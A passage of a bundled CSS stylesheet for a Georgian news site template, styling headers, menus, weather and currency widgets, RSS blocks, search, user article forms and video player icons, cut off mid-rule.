    margin-bottom:10px;
}
.tagimgdesc
{
    padding-bottom:5px;
}
.tags_items {
    overflow: hidden;
}
.tags_articles_in 
{
    clear: both;
    color: #464646;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 14px;
    padding-bottom: 10px;
}
.tag_image img
{
    margin:0 10px 3px 0;
}
.tag_description
{
    font-family: BPGArialRegular;
    font-size: 13px;
    line-height:18px;
}
.user_image img
{
    margin:0 10px 3px 0;
}
.user_namet
{
    padding-bottom: 15px;
    font-family: BPGArialRegular;
    font-weight:bold;
    font-size:13px; 
    color:#676767;
}
.authorslis 
{
    padding:0 10px;
    list-style: none;
}
.about_author,
.authors_articles{
    padding-bottom: 15px;
}
.user_biografy
{
    line-height:18px;
    font-size:14px;
}
.auhtorone  a
{
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
}
/*tags page*/


.weathers_out
{
    position:absolute;
    top:20px;
    left:1px;
    height: 140px;
    overflow: hidden;
    z-index: 999;
    cursor:pointer;
}
.aw_item:hover 
{
    color: #0B4CA1;
}

.puthere {
    padding-right: 5px;
}

.article_author {
    color: #4b4b4b;
    float: right;
    font-family: BPGArialRegular;
    font-size: 14px;
    margin-top: 10px;
    overflow: hidden;
    padding: 0 0 10px;
    width: auto;
    display: block;
}
.other_articles {
    float: right;
    text-align: right;
    width: 50%;
}
.by_author {
    float: left;
    width: 120px;
}

.header_middle .aw_cel {
    font-size: 16px;
    color: #0172aa;
    vertical-align: top;
    line-height: 0px;
    margin-left: -12px;
}

.header_middle #ite0 {
    position: relative;
}

.right_weather.module_body {
    background: #f9f9f9;
    padding: 10px;
    overflow: hidden;
}

.article_author_name {
    float: left;
    width: 50%;
    margin-bottom: 20px;
}
.aw_itemtext {
    color: #000;
    font-size: 14px;
    display: inline-block;
    font-family: DejaVu_Sans;
}
.aw_img {
    float: left;
    width: 25px;
}

.aw_sep {
    display: none;
}

.aw_item {
    margin: 10px 0;
    width: 50%;
    float: left;
    font-family: DejaVu_Sans;
    line-height: 24px;
}

.author-image a
{
    display: block;
}
.author-image img
{
    float:left;
    width:auto;
    margin:0 10px 3px 0;
}
.auhtorone 
{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}
.author_name a,
.author-biography 
{
    padding-bottom: 5px;
    color: #000;
} 

.author_name a {
    font-family: "bpg_mrgvlovani_caps_2010Rg";
}

.authnews li
{
    padding-bottom: 10px;
}
.authnews li a
{
    font-weight:bold;
}
.authnews
{
    list-style-type:none;
}

.currency_code {
    float: left;
    width: 31px;
    text-align: center;
}

.currency_table {
    overflow: hidden;
    background: #f9f9f9;
    padding: 10px 20px 20px;
}

.currency_count {
    float: left;
    text-align: center;
    width: 35px;
}
.currency_rate {
    float: left;
    width:50px; 
    text-align: right;
}
.currency_img {
    float:left;
    width:24px;
}

.currency_img img {
    width: 100%;
    height: auto;
}

.curow {
    overflow: hidden;
    margin-top: 5px;
    padding-top: 5px;
    width: 50%;
    float: left;
    font-size: 12px;
    line-height: 22px;
    font-family: DejaVu_Sans;
    color: #010101;
}
/* end file: global_weathcur.css */

/* start file: header.css */
#logo {
    float: left;
}

.logo a {
    font-size: 0;
}

#head_banner
{
    float: left;
    width:500px;
}

.head_banner {
    padding: 5px 0;
}

.header_top_socials_wrapper {
    padding: 30px 0 0;
}

.header_top_socials_wrapper a {
    margin-right: 15px;
}

.header_bot_menu_wrapper ul {
    list-style: none;
}

.header_bot_menu_wrapper ul li {
    float: left;
}

.header_bot_menu_wrapper ul li:first-child a {
    padding-left: 25px;
}

.header_bot_menu_wrapper ul li a {
    font-size: 16px;
    font-family: BPG-Nino-Mtavruli;
    font-weight: bold;
    color: #505050;
    padding: 5px 10px 3px;
    display: block;
}

.header_bot_menu_wrapper ul li a:hover {
    color: #000;
}


.header_top_socials_wrapper .facebook_header:hover img,
.mobile_footer_socials_wrapper .facebook_header:hover img,
.header_top_socials_wrapper .tw_header:hover img,
.mobile_footer_socials_wrapper .tw_header:hover img,
.mobile_footer_socials_wrapper .rss_header:hover img,
.header_top_socials_wrapper .rss_header:hover img {
    opacity: 0;
}

.header_top_socials_wrapper .facebook_header:hover , 
.mobile_footer_socials_wrapper .facebook_header:hover
{
    background-image: url(/templates/TV9/images/header-Facebook--hover.png);
    background-size: 100%;
}

.header_top_socials_wrapper .tw_header:hover ,
.mobile_footer_socials_wrapper .tw_header:hover
{
    background-image: url(/templates/TV9/images/header-Twitter-hover.png);
}

.header_top_socials_wrapper .rss_header:hover ,
.mobile_footer_socials_wrapper .rss_header:hover
{
    background-image: url(/templates/TV9/images/header-rss-hover.png);
}

.logo_text_wrapper a {
    display: inline-block;
    color: #072c3c;
    font-family: BPG-Nino-Mtavruli;
    padding-left: 5px;
    padding-top: 35px;
}

.tw_header img {
    padding-top: 2px;
}

.logo_text_wrapper a:hover {
    color: rgb(30, 133, 170);
}

.lang_wrapper {
    padding-top: 30px;
}

.lang_wrapper a:first-child {
    border-right: 1px solid #002e44;
    margin-right: 3px;
}

.live {
    display: inline-block;
    margin-left: 85px;
    margin-top: 3px;
}

.socials {
    float: right;
}

.live img {
    width: 42px;
}

.top_menu ul {
    top: 56px!important;
}

.top_menu ul .parent li a {
    background-color:#FAF9F7;
}

#header {
    border-top: 3px solid #005587;
    margin-bottom: 24px;
}

.header_top {
    padding: 25px 0;
}

.header_middle {
    background: #005587;
    border-bottom: 5px solid #1b84a9;
    height: 53px;
}

.header_bot {
    background: #ebebeb; 
    height: 45px;
}

.header_banner
{   float:right;
    width:771px;
    padding:19px 0;
}
.head_soc
{
    float: right;
    width:auto;
    margin: 10px 0;
}
.weather
{
    float: right;
    position:relative;
    color:#888684;
    font-family:bpg_mrgvlovani_caps_2010Rg;
    font-size: 12px;
}

#time_block
{
    float:right;
    width:205px;
    line-height: 58px;
}
/*weblinks*/
.weblink_head
{
    padding: 10px 0;
    background: #FAFAFA;
    margin: 10px 0;
}
.weblink_num
{
    float: left;
    width: 30px;
    text-align: center;
}
.weblink_linkt
{
    float: left;
    width: 500px;
}
.weblink_hits
{
    float: right;
    width: 70px;
    text-align: center;
}
.weblink_item1,
.weblink_item2
{
    border-bottom: 1px solid #FAFAFA;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
.weblink_category ul li,
.weblibk_catlist ul li
{
    list-style: none;
    padding-top: 10px;
}
.weblink_category ul li:first-child,
.weblibk_catlist ul li:first-child
{
    padding-top: 0px;
}
.weblink_linkt img
{
    margin: -3px;
}
.weblink_head .weblink_linkt img,
.weblink_head .weblink_hits img
{
    margin:0 0 -2px 5px;
    opacity: 0.6;
}
.weblink_head .weblink_linkt img:hover,
.weblink_head .weblink_hits img:hover
{
    opacity:1;
}
.description
{
    padding-top:10px;
}

.weblink_category
{
    text-align: right;
}
/* end file: header.css */

/* start file: menu.css */
.parent li a {
    color: #002e44;
    font-weight: bold;
}

.top_menu
{
    float:left;
    width:auto;
}
.top_menu>ul>li
{
    float:left;
    position:relative;
    width:auto;
    font-size:12px;
    padding: 20px 0 15px;
}
.top_menu>ul>li:first-child a
{
    padding: 0;
}
.top_menu>ul>li:first-child
{
    padding: 11px 0 0 ;
}
.top_menu>ul>li>a
{
    display:block;
    font-family:  bpg_mrgvlovani_caps_2010Rg;
    color: #888684;
    border-right:1px solid #ebeae9;
    padding: 0 10px ;
}
.top_menu>ul>li>a:hover,
.top_menu>ul>li.active>a{
    color:#0054a6;
}
.top_menu ul{
    list-style:outside none none;
}
.mainmenu ul li a {
    font-family:  BPG-Nino-Mtavruli;
    line-height: 26px;
    font-size: 14px;
    padding: 4px 0px 0;
}

.mainmenu> ul>li.active>a ,
.mainmenu>ul >li>a:hover {
    color: #fff;
    background: #1b84a9;
}
.parent li a:hover,
.parent li.active a
{
    color: #1e2432;
}
.mainmenu .parent li a {
    background-color: #fff;
    display: block;
    padding: 20px 0px 7px 14px;
}

.mainmenu .parent li a:hover {
    color: #1b84a9;
    padding-left: 25px;
}

.parent li {
    border-top:1px solid #d6dde2;
    position: relative;
}
.parent:hover>ul
{
    display: block;
}
.parent > ul {
    left: 0px;
    display: none;
    position: absolute;
    top: 53px;
    width: 320px;
    z-index: 999;
}
.parent ul ul{
    left: 320px;
    display: none;
    position: absolute;
    top:-1px;
    width: 325px;
    z-index: 999;
}

.parent > ul > .parent:after {
    content: "";
    background: url(/templates/TV9/images/menu_arrow.png);
    width: 12px;
    height: 12px;
    display: block;
    position: absolute;
    right: 20px;
    top: 58%;
    transform: translate(-50%,-50%);
}



.mainmenu
{
    float: left;
}
.mainmenu > ul > li {
    float: left;
    width: auto;
    position: relative;
}
.mainmenu ul li:first-child
{
    padding-left:0px;
}
.mainmenu > ul > li > a{
    font-family: BPG-Nino-Mtavruli;
    display: block;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    padding: 0 25px;
    line-height: 52px;
}
/* end file: menu.css */

/* start file: mod_mainnews.css */
.hl_info_block {
    width: 100%;
    overflow: hidden;
}

.headline {
    margin-bottom:10px;
}
.slider_content_type img {
    margin: 0;
    position: absolute;
    right: 15px;
    top: 5px;
}

#slide1 .slider_content_type img {
    right: 5px;
} 

#slide1 {
    float: right;
    width: 70%;
    padding-left: 20px;
    position: relative;
}

#headline a {
    color: #000000;
}

#slide1 .hl_title a {
    font-size: 18px;
}

#slide1 .hl_intro {
    font-size: 16px;
    line-height: 20px;
}

#slide2 .hl_title a , #slide3 .hl_title a {
    font-size: 16px;
}

#slide2 , #slide3 {
    float: left;
    width: 30%;
    padding-right: 10px;
    position: relative;
}

#slide2 {
    margin-bottom: 20px;
}

.hl_title{
    overflow: hidden;
    display: block;
    width: 100%;
}
.date {
    color: #fff;
    font-family: "bpg_mrgvlovani_caps_2010Rg";
    /* padding: 5px; */
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 14px;
    float: left;
    display: block;
}
.month
{
    color:#fff;
    font-family: "bpg_mrgvlovani_caps_2010Rg";
    text-align: center;
    font-size: 12px;
    line-height: 14px;
}
.hl_title a {
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    line-height: 18px;
    color: rgb(255, 255, 255);
    display: block;
    text-align: center;
    padding: 10px 0;
}

.hl_title a:hover {
    color: #1b84a9 !important;
    text-decoration: none !important;
}

.gbg
{
    position: absolute;
    z-index: 999;
    top: 0;
    left: 0;
    width: 22px;
    height: 20px;
    display: block;
}
.hl_title a:hover{
    text-decoration: underline;
}
.hl_date
{
    font-family: 'bpg_arialregular';
    float: left;
    width: 100%;
    padding-right: 10px;
    padding-bottom: 5px;
    display: none;
}
.hl_meta
{
    float: right;
    width: auto;
}
.hl_intro {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    color: #353535;
    text-align: center;
    font-family: DejaVu_Sans;
}
.hl_img
{
    display: block;
}
#hl_slides
{
    overflow: hidden;
}
.headline
{
    position: relative;
}
#hl_nav
{
    position: absolute;
    right: 15px;
    bottom: 140px;
}

.navnumber.navact a {
    background: #ce3a12;
}
.navnumber a {
    display: none !important;
    height: 8px;
    width:30px;
    background:rgba(206, 58, 18, 0.6);
}

.navnumber
{
    float: left;
    width: 30px;
    margin-left: 5px;
}
.hl_more
{
    text-align: right;
}
/*.navnumber_prev
{
    float: left;
    width: 50px;
    height: 70px;
}*/
/*.navnumber_prev a
{
    display: block;
    width: 50px;
    height: 70px;
    background: url(/templates/TV9/images/slider_prev3.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor: pointer;
}*/
/*.navnumber_next
{
    float: left;
    width: 50px;
    height: 70px;
}*/
/*.navnumber_next a
{
    display: block;
    width: 50px;
    height: 70px;
    background: url(/templates/TV9/images/slider_next3.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor: pointer; 
}*/
.def_slide
{
    display: block;
}

.sliderbg #slider
{
    margin-bottom: 20px;
}
/* end file: mod_mainnews.css */

/* start file: pagination.css */
.p_prev, .p_next
{

    float: left;
}

#pagination a{
    color:#000;
    display: block;
    text-align: center;
    float: left;
    width: 25px;
    line-height: 18px;
    font-family: "DejaVu_Sans";
}

#pagination a:hover {
    color: #0172aa;
}

.p_prev a, 
.p_next a
{
    text-align: center;
    line-height: 20px;
}

.p_num {
    float: left;
    width: auto;
    margin:0 2px;
}
.pagination {
    color: #959595;
    display: table;
    font-size: 14px;
    line-height: 17px;
    float:right;
}
.p_num > span:first-child{
    margin-left:0;
}

.activepage{
    padding: 3px 0;
}
.p_num a {
    display: block;
    color: #676767;
}


.p_next {
    margin-left: 8px;
}

.p_prev {
    margin-right: 8px;   
}

.p_next > a {
    background: url(/templates/TV9/images/pagenation_arrow.png);
    width: 25px;
    height: 25px;
    font-size: 0 !important;
}


.p_prev > a {
    background: url(/templates/TV9/images/pagenation_arrow_prev.png);
    width: 25px;
    height: 25px;
    font-size: 0 !important;
}

.p_next > a,
.p_prev > a{
    display: block;
    height: 25px;
    width: 25px !important;
    color: #0172aa !important;
}

.pagination_results
{
    text-align: right;
    font-size: 12px;
    color: #aaaaaa;
}
#pagination
{
    padding-top: 10px;
    overflow: hidden;
    margin: 0 auto;
    display: table;
}
/* end file: pagination.css */

/* start file: pop.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 15, 2019, 5:17:08 PM
    Author     : Beka
*/

.right .module_title.pop {
    font-size: 18px;
    border-left: none;
    padding-left: 0;
}

.daynews_img.pop {
    overflow: hidden;
}

.pop_wrapper {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.7);
}

.pop_wrapper_inner {
    padding: 18px 18px 9px 12px;
}

.pop .item_cat_title {
    padding-bottom: 15px;
}

.pop .item_introtext {
    font-size: 13px;
    padding-bottom: 15px;
    padding-top: 5px;
}

.pop .item_introtext , .pop .news_title a , .news_readmore.pop a {
    color: #fff;
}

.news_readmore.pop a {
    font-size: 12px;
    font-family: BPG-Nino-Mtavruli;
    color: #fff;
}


.news_readmore.pop a:hover , .pop .news_title a:hover {
    color: #1b84a9;
}


.pop .news_date_more {
    float: right;
}

.pop .lst_news_date {
    margin-top: 0;
    color: #fff;
    float: left;
    font-size: 10px;
    font-family: DejaVu_Sans;
}

.right .content_type_video {
    background-image: url(/templates/TV9/images/video_white.png);
    top: 2px;
}

.right .content_type_photo {
    background-image: url(/templates/TV9/images/photo_white.png);
    top: 2px;
}

.right .content_type_audio {
    background-image: url(/templates/TV9/images/audio_white.png);
}


.right .module_title.pop::after {
    content: "";
    width: 46%;
    height: 1px;
    background: #002e44;
    top: 50%;
    display: inline-block;
    right: 0;
    position: absolute;
}

.right .news_item.pop {
    overflow: hidden;
    position: relative;
   margin-bottom: 40px;
}

.pop .item_cat_title a {
    color: #000;
    font-size: 14px;
    line-height: 16px;
    border-left: 5px solid rgb(197, 2, 3);
    padding-left: 3px;
    padding-top: 3px;
    font-family: BPG-Nino-Mtavruli;
}

.pop .item_cat_title a:hover {
    text-decoration: none;
    color: rgb(27, 132, 169);
}
/* end file: pop.css */

/* start file: print.css */
.componentheading{
    padding: 10px;
}.mail_form {
    padding: 0 10px;
}
.mail_form input{
    margin-bottom: 10px;
    padding:3px 5px;
}
.mailto,.sender,.your_email{}
.mail_left{
    float: left;
    width: 150px;
    font-size: 12px;
    line-height:24px;
}
.mailto_button button{
    padding: 5px 10px;
    background: #0089d0;
    font-family: BPGArialRegular;
    color: #fff;
    border: none;
    
}
.mailto_button{
 padding-left: 150px;   
}
.mail_form > div:first-child{
    padding: 5px;
    font-size: 12px;
    
}
.mail_form > div:first-child > a{
    color:#464646;
}
.mail_form .componentheading
{
    display: table;
}
/* end file: print.css */

/* start file: right_section.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 15, 2019, 10:36:11 AM
    Author     : Beka
*/

.right .module_title {
    color: #000;
    font-size: 14px;
    border-left: 5px solid rgb(197, 2, 3);
    padding-left: 3px;
    padding-top: 5px;
    margin-bottom: 15px;
}
/* end file: right_section.css */

/* start file: rss_colector.css */
.rss_colItems{
   
    padding-bottom: 10px;
    margin-bottom: 10px;
    position: relative;
}
.rss_colItems:first-child {
    padding-top: 0;
    margin-top: 0;
    border: none;
}
.item_title{
    line-height: 16px;
    font-size: 14px;
    font-weight: bold;
    padding-bottom: 5px;
}
.block_title{
    font-size: 14px;
    color: #007332;
    font-weight: bold;
    margin-bottom: 10px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.rss_image img{
    margin-bottom: 5px;
    width: 100%;
}
.rss_date{
    font-size: 12px;
    line-height: 17px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    background: url(/templates/TV9/images/date.png);
    background-repeat: no-repeat;
    background-position: left 6px;
    padding-left: 16px;
    padding-top: 5px;
}
.rss_desc p{
    padding-top: 5px;
    text-align: right;
    font-size: 14px;
}

.module_body.sport {
    background-color: #f2f2f2;
    background-image: url(/templates/TV9/images/bg.jpg);
    background-position: center bottom;
    background-repeat: no-repeat;
    border: 1px solid #999999;
    padding: 5px 5px 110px;
}
/* end file: rss_colector.css */

/* start file: rss_style.css */
/*sportland.ge rss block start*/

.image_file.sport {
    text-align: center;
    padding: 10px 0;
}
.rss_image.sport img {
    margin-bottom: 5px;
}

.item_title.sport a {
    color: #4d4d4d;
     font-weight: normal;
    line-height: 16px;
    font-size: 14px;
     font-family: BPGArialRegular;
	 font-weight:bold;
}
.item_title.sport a:hover {
    color: #007332;
    text-decoration: none;
}
.module_body.sport {
    padding: 5px 5px 110px;
    border: 1px solid #999999;
    background-color: #f2f2f2;
	background-image:url(/templates/TV9/images/bg.jpg);
	background-position:bottom center;
	background-repeat:no-repeat;
}

/*sportland.ge rss block ende*/





/*biznews.ge rss block start*/

.image_file.biznews {
    text-align: center;
    padding: 10px 0;
}
.rss_image.biznews img {
    margin-bottom: 5px;
    width: auto;
}
.item_title.biznews {
   
    padding-bottom: 0;
}
.item_title.biznews a {
    font-weight: bold;
    color: #323232;
    line-height: 18px;
    font-size: 14px;
    font-family: BPGArialRegular;
}
.item_title.biznews a:hover {
    color: #834477;
    text-decoration: none;
}
.module_body.biznews {
    padding: 5px 5px 10px;
    border: 1px solid #834477;
        background: #FFF0FC;
}
.rss_colItems.biznews{
    border-top:1px solid #834477;
}
/*biznews.ge rss block end*/





/*kutaisipost.ge rss block start*/

.image_file.kutaisipost {
    text-align: center;
    padding: 10px 0;
}
.rss_image.kutaisipost img {
    margin-bottom: 5px;
    width: auto;
}
.item_title.kutaisipost {
   
    padding-bottom: 0;
}
.item_title.kutaisipost a {
        font-family: BPGArialRegular;
    font-size: 14px;
    padding-bottom: 10px;
        color: #464646;
    font-weight: bold;
    opacity: 0.8;
    line-height: 16px;
}
.item_title.kutaisipost a:hover {
    color: #0190FF;
    opacity:1;
    text-decoration: none;
}
.module_body.kutaisipost {
    padding: 5px 5px 10px;
    border: 1px solid #169AD4;
    background: #EAF9FF;
}
.rss_colItems.kutaisipost{
    border-top:1px solid #169AD4;
}
/*kutaisipost.ge rss block end*/



.image_file img{
    max-width: 100%;
}
.rss_colItems:first-child{
    border-top: none !important;
}
/* end file: rss_style.css */

/* start file: search.css */
.search_wrapper {
    padding-top: 25px;
}

#serach {
    float: left;
    width:190px;
}

.search {
    width:220px;
    float: right;
    padding:0;
    height: 32px;
    border-radius: 10px;
    position: relative;
}

.search_button {
    height:32px;
    border:none;
    width:30px;
    text-indent: -6000px;
    cursor: pointer;
    
}
.search_results
{
    padding: 10px 0;
    border-top: 1px solid #ccc;
}
.page_search
{
    clear: both;
    overflow: hidden;
    padding: 10px 0;
}
.search_results a
{
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.sec_cat
{
    padding: 5px 0;
}
.searchphrase
{
    padding: 10px 0;
}
.ordering,
.search_filter,
.search_kay
{
    padding-bottom: 10px;
}
.searchintro,
.searchintro_eror
{
    text-align: center;
}

.searchareas
{
    float: left;
    width: auto;
}
.searchareas div
{
    padding-bottom: 5px;
    width: 200px;
    float: left;
}

#ordering option,
#limit option
{
    padding:3px;
}
.searchphrase label
{
    padding-right: 10px;
}
.search_area
{
    padding-bottom: 10px;
}
.result,
.results
{
    padding-bottom: 10px;
}
/* end file: search.css */

/* start file: template.css */
.center
{
    width:1000px;
    margin:0 auto;
}




/**/
/* end file: template.css */

/* start file: userarticles.css */
.user_added_article_top_title
{
    padding-bottom:10px;
    font-size:14px;
    font-family: BPGArialCaps2010;
}
.article_final_note
{
    color:#ce3a12;
    font-style:italic;
}
.must_have
{
    color: #ff0000;
}
.user_added_article_top_text
{
    padding-bottom:40px;
    font-family: 'BPGArialRegular';
}
.user_added_article_top {
    margin-bottom: 30px;
}
.form-image-select{
    font-family: 'BPGArialRegular';
    font-size: 12px;
    border: 1px solid #ccc;
    padding: 5px 10px;
    border-radius: 6px;
    display: table;
    margin: 2px 0 0;
    font-weight: normal;
}
.form-image-select input{
    display: none;
}
.field-title{
    color: #333;
}
.field-title label,
.userarticles-title label{ 
    font-weight: normal;
    color: #333;
    margin: 0;
    font-family: BPGArialCaps2010;
}
.form-image-select{
    background:#fff;
}
.userarticles-submit input[type="button"]{
        padding: 0 10px;
    }
#img_srcs {
    overflow: hidden;
    padding-bottom: 10px;
}
.img_src {
    overflow: hidden;
    position: relative;
}
.img_src img {
    max-width:268px;
    margin: 5px 0;
}
.img_src input[type="text"] {
    padding: 5px;
    width: 88px;
    /* border: none; */
    color: #242424;
    display: block;
    border: 1px solid #ccc;
    border-radius: 4px;
}

span.rm-img {
    text-align: center;
    display: block;
    color: #BB4848;
    cursor: pointer;
    font-weight: bold;
    position: absolute;
    bottom: 5px;
    left: 110px;
}
.userarticles-page .field-title{
    float: left;
    width: 250px;
    font-family: BPGArialCaps2010;
    line-height: 34px;
}
.userarticles-page .field-cont input{
    height:32px;
    padding:0 8px;
    width: 250px;
    border: 1px solid #ccc;
    font-size: 12px;
    color: #999;
    border-radius: 5px;;
}
.userarticles-page > form >  div{
    overflow: hidden;
}
.form-image-select:hover{
    background: #ce3a12;
    color: #fff;
    border: 1px solid #ce3a12;
}
.userarticles-submit input[type="button"] {
    border: 1px solid #ce3a12;
    font-size: 14px;
    color: #ce3a12;
    border-radius: 5px;
    padding: 8px 23px;
    cursor: pointer;
    margin: 30px auto;
    background: #fff;
    display: table;
    font-family: BPGArialCaps2010;
}
.field-title-l{
    font-weight: normal;
    color: #333;
    margin: 0;
    font-family: BPGArialCaps2010;
}
.userarticles-submit input[type="button"]:hover{
    background: #ce3a12;
    color: #fff;
    border: 1px solid #ce3a12;
}
.userarticles-page .field-cont textarea{
    height: 100px;
    padding: 8px;
    resize: none;
    font-size: 12px;
    color: #999;
    width: 250px;
    border: 1px solid #ccc;
    border-radius: 5px;
}
.userarticles-page form > div > div{
    padding-bottom: 20px;
    overflow: hidden;
}

.field-cont {
    float: left;
    width: auto;
}
#articleImagesrc img {
    width: 100px;
    margin-bottom: 5px;
}
#rm-img {
    text-align: center;
    display: block;
    color: #BB4848;
    cursor: pointer;
    font-weight: bold;
}
span.article_link {
    float: left;
    width: auto;
    /* text-align: center; */
}
.perm_aclass img.article_link_img{
    cursor: pointer;
}
.perm_aclass{
    position:relative;
}
.perm_popap {
    background: rgba(0, 0, 0, 0.5);
    border: 1px solid #ccc;
    padding: 5px;
    border-radius: 4px;
    position: absolute;
    top: -12px;
    left: 20px;
    z-index: 999;
    display: none;
}
.perm_input input {
    padding: 5px;
    border: 1px solid #ccc;
    border-radius: 4px;
    color: #666;
    font-size: 12px;
    width: 176px;
    line-height: 14px;
    height: 14px;
}

#sendarticle label {
    margin-top: 10px;
    margin-bottom: 10px;
}
/* end file: userarticles.css */

/* start file: video-js.css */
@charset "UTF-8";
.video-js .vjs-big-play-button:before, .video-js .vjs-control:before, .video-js .vjs-modal-dialog, .vjs-modal-dialog .vjs-modal-dialog-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.video-js .vjs-big-play-button:before, .video-js .vjs-control:before {
  text-align: center; }

@font-face {
  font-family: VideoJS;
  src: url("../font/1.4.0/VideoJS.eot?#iefix") format("eot"); }

@font-face {
  font-family: VideoJS;
  src: url([data-uri]) format("woff"), url([data-uri]) format("truetype");
  font-weight: normal;
  font-style: normal; }

.vjs-icon-play, .video-js .vjs-big-play-button, .video-js .vjs-play-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-play:before, .video-js .vjs-big-play-button:before, .video-js .vjs-play-control:before {
    content: ""; }

.vjs-icon-play-circle {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-play-circle:before {
    content: ""; }

.vjs-icon-pause, .video-js .vjs-play-control.vjs-playing {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-pause:before, .video-js .vjs-play-control.vjs-playing:before {
    content: ""; }

.vjs-icon-volume-mute, .video-js .vjs-mute-control.vjs-vol-0,
.video-js .vjs-volume-menu-button.vjs-vol-0 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-mute:before, .video-js .vjs-mute-control.vjs-vol-0:before,
  .video-js .vjs-volume-menu-button.vjs-vol-0:before {
    content: ""; }

.vjs-icon-volume-low, .video-js .vjs-mute-control.vjs-vol-1,
.video-js .vjs-volume-menu-button.vjs-vol-1 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-low:before, .video-js .vjs-mute-control.vjs-vol-1:before,
  .video-js .vjs-volume-menu-button.vjs-vol-1:before {
    content: ""; }

.vjs-icon-volume-mid, .video-js .vjs-mute-control.vjs-vol-2,
.video-js .vjs-volume-menu-button.vjs-vol-2 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-mid:before, .video-js .vjs-mute-control.vjs-vol-2:before,
  .video-js .vjs-volume-menu-button.vjs-vol-2:before {
    content: ""; }

.vjs-icon-volume-high, .video-js .vjs-mute-control,
.video-js .vjs-volume-menu-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-high:before, .video-js .vjs-mute-control:before,
  .video-js .vjs-volume-menu-button:before {
    content: ""; }

.vjs-icon-fullscreen-enter, .video-js .vjs-fullscreen-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-fullscreen-enter:before, .video-js .vjs-fullscreen-control:before {
    content: ""; }

.vjs-icon-fullscreen-exit, .video-js.vjs-fullscreen .vjs-fullscreen-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-fullscreen-exit:before, .video-js.vjs-fullscreen .vjs-fullscreen-control:before {
    content: ""; }

.vjs-icon-square {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-square:before {
    content: ""; }

.vjs-icon-spinner {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-spinner:before {
    content: ""; }

.vjs-icon-subtitles, .video-js .vjs-subtitles-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-subtitles:before, .video-js .vjs-subtitles-button:before {
    content: ""; }

.vjs-icon-captions, .video-js .vjs-captions-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-captions:before, .video-js .vjs-captions-button:before {
    content: ""; }

.vjs-icon-chapters, .video-js .vjs-chapters-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-chapters:before, .video-js .vjs-chapters-button:before {
    content: ""; }

.vjs-icon-share {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-share:before {
    content: ""; }

.vjs-icon-cog {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-cog:before {
    content: ""; }

.vjs-icon-circle, .video-js .vjs-mouse-display, .video-js .vjs-play-progress, .video-js .vjs-volume-level {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle:before, .video-js .vjs-mouse-display:before, .video-js .vjs-play-progress:before, .video-js .vjs-volume-level:before {
    content: ""; }

.vjs-icon-circle-outline {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle-outline:before {
    content: ""; }

.vjs-icon-circle-inner-circle {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle-inner-circle:before {
    content: ""; }

.vjs-icon-hd {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-hd:before {
    content: ""; }

.vjs-icon-cancel, .video-js .vjs-control.vjs-close-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-cancel:before, .video-js .vjs-control.vjs-close-button:before {
    content: ""; }

.vjs-icon-replay {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-replay:before {
    content: ""; }

.vjs-icon-facebook {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-facebook:before {
    content: ""; }

.vjs-icon-gplus {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-gplus:before {
    content: ""; }

.vjs-icon-linkedin {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-linkedin:before {
    content: ""; }

.vjs-icon-twitter {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-twitter:before {
    content: ""; }

.vjs-icon-tumblr {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-tumblr:before {
    content: ""; }

.vjs-icon-pinterest {
